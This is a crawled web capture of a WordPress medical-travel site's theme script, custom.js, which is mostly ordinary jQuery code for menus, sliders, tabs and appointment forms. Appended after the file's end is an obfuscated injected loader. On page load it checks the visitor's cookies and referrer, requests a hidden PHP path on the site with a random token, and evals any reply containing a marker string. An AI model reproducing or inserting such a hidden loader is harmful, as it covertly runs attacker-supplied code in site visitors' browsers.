jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.medical-trip.com/wp-content/themes/medical-theme/js/jquery.validate.min.js' id='validate-js'></script>
<script type='text/javascript' src='https://www.medical-trip.com/wp-includes/js/jquery/jquery.form.min.js' id='jquery-form-js'></script>
<script type='text/javascript' src='https://www.medical-trip.com/wp-content/themes/medical-theme/js/jquery.jplayer.min.js' id='jplayer-js'></script>
<script type='text/javascript' src='https://www.medical-trip.com/wp-content/themes/medical-theme/js/jquery.autosize.min.js' id='autosize-js'></script>
<script type='text/javascript' src='https://www.medical-trip.com/wp-content/themes/medical-theme/js/jquery.meanmenu.min.js' id='meanmenu-js'></script>
<script type='text/javascript' src='https://www.medical-trip.com/wp-content/themes/medical-theme/js/jquery.velocity.min.js' id='velocity-js'></script>
<script type='text/javascript' src='https://www.medical-trip.com/wp-content/themes/medical-theme/js/custom.js' id='custom-script-js'></script>

</body>

</html>  


--- FILE ---
content_type: application/javascript
request_url: https://www.medical-trip.com/wp-content/themes/medical-theme/js/custom.js
body_size: 5889
content:
(function($){
    "use strict";
    $(document).ready(function ($) {

    /*-----------------------------------------------------------------*/
    /* General Targets
    /*-----------------------------------------------------------------*/
    $('.appoint-widget p span:last-child').css('border-bottom', 'none');
    $('footer .appoint-widget p span:last-child').css('border-bottom', 'none');
    //$('.services-page .services-tabs .tab-main .tab-title:first-of-type').animate({borderTop: '1px solid #dcdee4', marginTop: '0'});


    /*-----------------------------------------------------------------*/
    /* Header Nav Animate
    /*-----------------------------------------------------------------*/
    function initHeaderNav(){
        if ( $(window).width() > '767' ) {
            $('#header nav li').hover(function () {
                $(this).children('ul').stop(true, true).slideDown(200);
            }, function () {
                $(this).children('ul').stop(true, true).slideUp(200);
            });

            $('#header nav li ul li a').hover(function () {
                $(this).stop(true, true).velocity({paddingLeft: "23px"}, 150);
            }, function () {
                $(this).stop(true, true).velocity({paddingLeft: "20px"}, 150);
            });
        }
    }
    initHeaderNav();


    /*-----------------------------------------------------------------------------------*/
    /*	Responsive Nav
    /*  Using MeanMenu Plugin
    /*-----------------------------------------------------------------------------------*/
    if( jQuery().meanmenu ){
        jQuery('nav.main-menu').meanmenu({
            meanMenuClose: '<i class="fa fa-times"></i>', // single character you want to represent the close menu button
            meanExpand: "+", // single character you want to represent the expand for ULs
            meanContract: "-", // single character you want to represent the contract for ULs
            meanMenuContainer: '#responsive-menu-container', // Choose where meanmenu will be placed within the HTML
            meanScreenWidth: "767", // set the screen width you want meanmenu to kick in at
            meanRemoveAttrs: true // true to remove classes and IDs, false to keep them
        });
    }


    /*-----------------------------------------------------------------------------------*/
    /*	Flex Slider
    /*  You can learn more about its options from http://www.woothemes.com/flexslider/
    /*-----------------------------------------------------------------------------------*/
    if ( jQuery().flexslider ) {

        // Flex Slider for Home page
        $('.home-slider .flexslider').flexslider({
            animation: "fade",
            controlNav: false,
            directionNav: true,
            pauseOnHover: true,
            pauseOnAction: false,
            smoothHeight: false,
            start: function (slider) {
                slider.removeClass('loading');
            }
        });

        // Flex Slider for gallery detail page
        $('#carousel').flexslider({
            animation: "slide",
            controlNav: false,
            animationLoop: false,
            reverse: false,
            slideshow: false,
            itemWidth: 123,
            minItems: 4,
            itemMargin: 10,
            asNavFor: '#slider'
        });

        $('#slider').flexslider({
            animation: "slide",
            controlNav: false,
            animationLoop: false,
            slideshow: false,
            sync: "#carousel"
        });

        /* Gallery slider for home page blog section and blog page */
        $('.gallery-slider').flexslider({
            animation: "slide",
            controlNav: false,
            directionNav: true,
            pauseOnHover: true,
            pauseOnAction: false,
            smoothHeight: true,
            start: function (slider) {
                slider.removeClass('loading');
            }
        });

        // Flex Slider Three for home testimonial section
        $('.flexslider-three').flexslider({
            animation: "fade",
            controlNav: false,
            directionNav: true,
            pauseOnHover: true,
            pauseOnAction: false,
            smoothHeight: true
        });


        // Flex Slider for services single
        $('.services-single .flexslider').flexslider({
            animation: "fade",
            controlNav: true,
            directionNav: false,
            pauseOnHover: true,
            pauseOnAction: false,
            smoothHeight: true
        });

    }


    /*-----------------------------------------------------------------*/
    /* Appointment Form
    /*-----------------------------------------------------------------*/
    $('.make-appoint').click(function () {
        var $this = $(this);
        var appointment_form = $this.parents('.appointment').find('.appointment-form');
        if ($this.hasClass('open')) {
            appointment_form.slideDown(500);
            $this.removeClass('open');
        } else {
            appointment_form.slideUp(500);
            $this.addClass('open');
        }
    });


    /*-----------------------------------------------------------------*/
    /* For Home Team Section Min Height
    /*-----------------------------------------------------------------*/
    $(window).load(function () {
        var teamMax = -1;
        var team_common = $(".home-team .common");
        team_common.each(function () {
            var teamHeight = $(this).outerHeight();
            teamMax = teamHeight > teamMax ? teamHeight : teamMax;
        });
        team_common.css('min-height', teamMax);
    });

    function equalHeight() {
        var teamMax = -1;
        var team_common = $(".home-team .common");
        team_common.each(function () {
            var teamHeight = $(this).outerHeight();
            teamMax = teamHeight > teamMax ? teamHeight : teamMax;
        });
        team_common.css('min-height', teamMax);
    }

    $(window).bind('resize', function () {
        equalHeight();
    });


    /*-----------------------------------------------------------------*/
    /* For Home Team Section Min Height
    /*-----------------------------------------------------------------*/
    $(window).load(function () {
        var blogMax = -1;
        var home_blog_post = $(".home-blog .common");
        home_blog_post.each(function () {
            var blogHeight = $(this).outerHeight();
            blogMax = blogHeight > blogMax ? blogHeight : blogMax;
        });
        home_blog_post.css('min-height', blogMax);
    });


    /*-----------------------------------------------------------------*/
    /* Toggle
    /*-----------------------------------------------------------------*/
    $('.toggle-main .toggle:first-child').addClass('current').children('.toggle-content').css('display', 'block');
    $('.toggle-title').click(function () {
        var parent_toggle = $(this).closest('.toggle');
        if (parent_toggle.hasClass('current')) {
            parent_toggle.removeClass('current').children('.toggle-content').slideUp(300);
        } else {
            parent_toggle.addClass('current').children('.toggle-content').slideDown(300);
        }
    });


    /*-----------------------------------------------------------------*/
    /* Accordion
    /*-----------------------------------------------------------------*/
    $('.accordion-main .accordion:first-child').addClass('current').children('.accordion-content').css('display', 'block');
    $('.accordion-title').click(function () {
        var parent_accordion = $(this).closest('.accordion');
        if (parent_accordion.hasClass('current')) {
            parent_accordion.removeClass('current').children('.accordion-content').slideUp(300);
        } else {
            parent_accordion.addClass('current').children('.accordion-content').slideDown(300);
        }
        parent_accordion.siblings('.accordion').removeClass('current').children('.accordion-content').slideUp(300);
    });


    /*-----------------------------------------------------------------------------------*/
    /* Tabs
    /*-----------------------------------------------------------------------------------*/
    $(function(){

        var $tabsNav    = $('.tabs-nav'),
            $tabsNavLis = $tabsNav.children('li');

        $tabsNav.each(function(){
            var $this = $(this);
            $this.next().children('.tab-content').stop(true,true).hide()
                .first().show();
            $this.children('li').first().addClass('active').stop(true,true).show();
        });

        $tabsNavLis.on('click', function(e) {
            var $this = $(this);
            if( !$this.hasClass('active') ){
                $this.siblings().removeClass('active').end()
                    .addClass('active');
                var idx = $this.parent().children().index($this);
                $this.parent().next().children('.tab-content').stop(true,true).hide().eq(idx).fadeIn();
            }
            e.preventDefault();
        });

    });

    /* ----------------------------------------------------*/
    /*	Tabs for tab widget
    /* ----------------------------------------------------*/
    $('.tabs .tabs-content').first().css('display', 'block');

    $(".tabs .tab-head").click(function () {

        $(this).siblings().removeClass("active").end()
            .andSelf().addClass("active");

        var tab = $(this).index();
        var content = $('.tabs-content');
        content.stop(true, true).hide().velocity({opacity: 0}, 500);
        $('.tabs-content:eq(' + tab + ')').stop(true, true).show().velocity({opacity: 1}, 500);
    });


    /*-----------------------------------------------------------------*/
    /* Tabs for homepage services
    /*-----------------------------------------------------------------*/
    $('.tab-main .tab-title:first-of-type').css('margin-top', '30px').css('border-top', '1px solid #dcdee4');

    $('.tab-main .tab-content .content').first().css('display', 'block');
    $('.tab-main .tab-title').first().addClass("active");

    $(".tab-main .tab-title").click(function () {
        $(this).siblings().removeClass("active").end().andSelf().addClass("active");
        var tab = $(this).index();
        var content = $('.content');
        content.stop(true, true).hide().velocity({opacity: 0}, 500);
        $('.content:eq(' + tab + ')').stop(true, true).show().velocity({opacity: 1}, 500);
    });


    /*-----------------------------------------------------------------*/
    /* isotopes Effects
    /*-----------------------------------------------------------------*/
    if (jQuery().isotope) {
        // cache container
        var $container = $('#isotope-container');

        // filter items when filter link is clicked
        $('#filters a').not('.no-isotope').click(function (e) {
            e.preventDefault();
            $(this).parents('li').addClass('active').siblings().removeClass('active');
            var selector = $(this).attr('data-filter');
            $container.isotope({
                filter: selector,
                layoutMode: 'fitRows',
                itemSelector: '.isotope-item',
                animationEngine: 'best-available'
            });
        });

        /* to fix floating bugs due to variation in height */
        setTimeout(function () {
            $container.isotope({
                filter: "*",
                layoutMode: 'fitRows',
                itemSelector: '.isotope-item',
                animationEngine: 'best-available'
            });
        }, 1000);
    }

    /*-----------------------------------------------------------------*/
    /* For FAQ Groups Filtering
    /*-----------------------------------------------------------------*/
    $('#filters a.no-isotope').click(function (e) {
        e.preventDefault();
        $(this).parents('li').addClass('active').siblings().removeClass('active');
        var selector = $(this).attr('data-filter');
        var $questions = $('.toggle-main.faq').find('.toggle');
        if (selector == '*') {
            $questions.show();
        } else {
            $questions.not(selector).hide().end().filter(selector).show();
        }
    });

    /*-----------------------------------------------------------------------------------*/
    /*	Scroll to Top
    /*-----------------------------------------------------------------------------------*/
    $(function () {
        $(window).scroll(function () {
            if (!$('body').hasClass('probably-mobile')) {
                if ($(this).scrollTop() > 250) {
                    $('a#scroll-top').fadeIn();
                } else {
                    $('a#scroll-top').fadeOut();
                }
            }
            else {
                $('a#scroll-top').fadeOut();
            }
        });

        $('a#scroll-top').on('click', function (event) {
            event.preventDefault();
            $('html, body').velocity("scroll", { duration: 750, easing: "swing" });
        });
    });



    /*----------------------------------------------------------------------------------*/
    /* Contact Form AJAX validation and submission
     /* Validation Plugin : http://bassistance.de/jquery-plugins/jquery-plugin-validation/
     /* Form Ajax Plugin : http://www.malsup.com/jquery/form/
     /*---------------------------------------------------------------------------------- */
    if (jQuery().validate && jQuery().ajaxSubmit) {

        /* Contact Form Handler */
        var contact_loader = $('#contact-loader'),
            response_container = $('#response-container'),
            error_container = $("#error-container"),
            submit_button = $('#contact-form-submit'),
            contact_form = $('#contact_form');

        contact_loader.fadeOut('fast');

        var contact_options = {
            target: response_container,
            beforeSubmit: function () {
                contact_loader.fadeIn('fast');
                response_container.fadeOut('fast');
                submit_button.attr('disabled','disabled');
            },
            success: function () {
                contact_loader.fadeOut('fast');
                response_container.fadeIn('fast');
                submit_button.removeAttr('disabled');
                /*contact_form.resetForm();*/
            }
        };

        contact_form.validate({
            errorLabelContainer: error_container,
            submitHandler: function (form) {
                $(form).ajaxSubmit(contact_options);
            }
        });


        /* Appointment form handler */
        var appointment_loader = $('#appointment-loader'),
            message_container = $('#message-sent'),
            appointment_form_one = $('#appointment_form_one');

        var appointment_options = {
            target: message_container,
            beforeSubmit: function () {
                appointment_loader.fadeIn('fast');
                message_container.fadeOut('fast');
            },
            success: function () {
                appointment_loader.hide();
                message_container.fadeIn('slow');
                appointment_form_one.resetForm();
            }
        };

        appointment_form_one.validate({
            submitHandler: function (form) {
                $(form).ajaxSubmit(appointment_options);
            }
        });


        /* 2nd Appointment form handler */
        var appointment_form_two = $('#appointment_form_two');

        var appointment_options_two = {
            target: message_container,
            beforeSubmit: function () {
                appointment_loader.fadeIn('fast');
                message_container.fadeOut('fast');
            },
            success: function () {
                appointment_loader.hide();
                message_container.fadeIn('slow');
                /*appointment_form_two.resetForm();*/
            }
        };

        appointment_form_two.validate({
            submitHandler: function (form) {
                $(form).ajaxSubmit(appointment_options_two);
            }
        });


        /* 3rd Appointment form handler */
        var appointment_form_three = $('#appointment_form_three');

        var appointment_options_three = {
            target: message_container,
            beforeSubmit: function () {
                appointment_loader.fadeIn('fast');
                message_container.fadeOut('fast');
            },
            success: function () {
                appointment_loader.hide();
                message_container.fadeIn('slow');
                /* appointment_form_three.resetForm(); */
            }
        };

        appointment_form_three.validate({
            errorLabelContainer: error_container,
            submitHandler: function (form) {
                $(form).ajaxSubmit(appointment_options_three);
            }
        });

        /* Main Appointment form handler */
        var appointment_form_main = $('#appointment_form_main');

        var appointment_options_main = {
            target: message_container,
            beforeSubmit: function () {
                appointment_loader.fadeIn('fast');
                message_container.fadeOut('fast');
            },
            success: function () {
                appointment_loader.hide();
                message_container.fadeIn('slow');
                /*appointment_form_main.resetForm();*/
            }
        };

        appointment_form_main.validate({
            errorLabelContainer: error_container,
            submitHandler: function (form) {
                $(form).ajaxSubmit(appointment_options_main);
            }
        });

    }


    /*----------------------------------------------------------------------------------*/
    /* Textarea Auto Size
    /*---------------------------------------------------------------------------------- */
    if ( jQuery().autosize ) {
        $('#appointment_form_two textarea').autosize();
        $('#appointment_form_three textarea').autosize();
        $('#appointment_form_main textarea').autosize();
    }


    /*-----------------------------------------------------------------*/
    /* Animated Buttons Effects
    /*-----------------------------------------------------------------*/
    var animatedButton = $(this).find('a.transition-btn');
    animatedButton.wrapInner().wrapInner('<i>');
    animatedButton.append('<span>');


    /*-----------------------------------------------------------------*/
    /* Date Picker
    /*-----------------------------------------------------------------*/
    if (jQuery().datepicker) {
        $("#datepicker").datepicker();
    }


    /*-----------------------------------------------------------------*/
    /* Swipe Box
    /*-----------------------------------------------------------------*/
    if (jQuery().swipebox) {
        // Initialize the Lightbox automatically for any links to images with extensions .jpg, .jpeg, .png or .gif
        $("a[href$='.jpg'], a[href$='.png'], a[href$='.jpeg'], a[href$='.gif']").swipebox();
    }


    /*-----------------------------------------------------------------*/
    /* Message
    /*-----------------------------------------------------------------*/
    $('.message .close').click(function (e) {
        $(this).closest('.message').slideUp(300);
    });


    /*-----------------------------------------------------------------*/
    /* Placeholder Fix in ie9
    /*-----------------------------------------------------------------*/
    if ($.browser.msie) {
        var ie_version = $.browser.version === '8.0' || $.browser.version === '9.0';
        if (ie_version) {
            (function ($) {
                $.fn.placehold = function (placeholderClassName) {
                    var placeholderClassName = placeholderClassName || "placeholder",
                        supported = $.fn.placehold.is_supported();

                    function toggle() {
                        for (var i = 0; i < arguments.length; i++) {
                            arguments[i].toggle();
                        }
                    }

                    return supported ? this : this.each(function () {
                        var $elem = $(this),
                            placeholder_attr = $elem.attr("placeholder");

                        if (placeholder_attr) {
                            if ($elem.val() === "" || $elem.val() == placeholder_attr) {
                                $elem.addClass(placeholderClassName).val(placeholder_attr);
                            }

                            if ($elem.is(":password")) {
                                var $pwd_shiv = $("<input />", {
                                    "class": $elem.attr("class") + " " + placeholderClassName,
                                    "value": placeholder_attr
                                });

                                $pwd_shiv.bind("focus.placehold", function () {
                                    toggle($elem, $pwd_shiv);
                                    $elem.focus();
                                });

                                $elem.bind("blur.placehold", function () {
                                    if ($elem.val() === "") {
                                        toggle($elem, $pwd_shiv);
                                    }
                                });

                                $elem.hide().after($pwd_shiv);
                            }

                            $elem.bind({
                                "focus.placehold": function () {
                                    if ($elem.val() == placeholder_attr) {
                                        $elem.removeClass(placeholderClassName).val("");
                                    }
                                },
                                "blur.placehold": function () {
                                    if ($elem.val() === "") {
                                        $elem.addClass(placeholderClassName).val(placeholder_attr);
                                    }
                                }
                            });

                            $elem.closest("form").bind("submit.placehold", function () {
                                if ($elem.val() == placeholder_attr) {
                                    $elem.val("");
                                }

                                return true;
                            });
                        }
                    });
                };

                $.fn.placehold.is_supported = function () {
                    return "placeholder" in document.createElement("input");
                };
            })(jQuery);
            $("input, textarea").placehold("something-temporary");
        }
    }


    /*-----------------------------------------------------------------*/
    /* Animations Effects
    /*-----------------------------------------------------------------*/
    $('.animated').appear();

    $(document.body).on('appear', '.fade', function () {
        $(this).each(function () {
            $(this).addClass('ae-animation-fade')
        });
    });
    $(document.body).on('appear', '.slide-animate', function () {
        $(this).each(function () {
            $(this).addClass('ae-animation-slide-animate')
        });
    });
    $(document.body).on('appear', '.hatch', function () {
        $(this).each(function () {
            $(this).addClass('ae-animation-hatch')
        });
    });
    $(document.body).on('appear', '.entrance', function () {
        $(this).each(function () {
            $(this).addClass('ae-animation-entrance')
        });
    });
    $(document.body).on('appear', '.tada', function () {
        $(this).each(function () {
            $(this).addClass('ae-animation-tada')
        });
    });
    $(document.body).on('appear', '.rotate-up', function () {
        $(this).each(function () {
            $(this).addClass('ae-animation-rotate-up')
        });
    });
    $(document.body).on('appear', '.rotate-down', function () {
        $(this).each(function () {
            $(this).addClass('ae-animation-rotate-down')
        });
    });
    $(document.body).on('appear', '.fadeInDown', function () {
        $(this).each(function () {
            $(this).addClass('ae-animation-fadeInDown')
        });
    });
    $(document.body).on('appear', '.fadeInUp', function () {
        $(this).each(function () {
            $(this).addClass('ae-animation-fadeInUp')
        });
    });
    $(document.body).on('appear', '.fadeInLeft', function () {
        $(this).each(function () {
            $(this).addClass('ae-animation-fadeInLeft')
        });
    });
    $(document.body).on('appear', '.fadeInRight', function () {
        $(this).each(function () {
            $(this).addClass('ae-animation-fadeInRight')
        });
    });
    $(document.body).on('appear', '.fadeInDownBig', function () {
        $(this).each(function () {
            $(this).addClass('ae-animation-fadeInDownBig')
        });
    });
    $(document.body).on('appear', '.fadeInUpBig', function () {
        $(this).each(function () {
            $(this).addClass('ae-animation-fadeInUpBig')
        });
    });
    $(document.body).on('appear', '.fadeInLeftBig', function () {
        $(this).each(function () {
            $(this).addClass('ae-animation-fadeInLeftBig')
        });
    });
    $(document.body).on('appear', '.fadeInRightBig', function () {
        $(this).each(function () {
            $(this).addClass('ae-animation-fadeInRightBig')
        });
    });


    if ( navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1 ){
        // Yep, it's Safari =)
        $('body').addClass('safari');
    }


    /*-----------------------------------------------------------------*/
    /* Sticky Header
    /*-----------------------------------------------------------------*/

    if( $('body').hasClass('sticky-header') ){

        $(window).scroll(function(){

            var $window = $(this);

            if( $window.width() > 600 ){    // work only above 600px screen size
                var $body = $('body');
                var $header = $('#header');

                /* get the admin bar height */
                var adminBarHeight = 0;
                if( $body.hasClass('admin-bar') ){
                    adminBarHeight = $('#wpadminbar').outerHeight();
                }

                /* header header top bar and header height */
                var headerTopBarHeight = $('.header-top').outerHeight();
                var headerHeight = $header.outerHeight();

                if ( $window.scrollTop() > headerTopBarHeight ) {
                    $header.addClass('stick');
                    $header.css('top', adminBarHeight);
                    $body.css( 'padding-top', headerHeight );
                }else{
                    $header.removeClass('stick');
                    $header.css('top', 'auto');
                    $body.css( 'padding-top', 0);
                }
            }

        });
    }

});

})(jQuery);






;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.medical-trip.com/itrack/admin/includes/includes.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};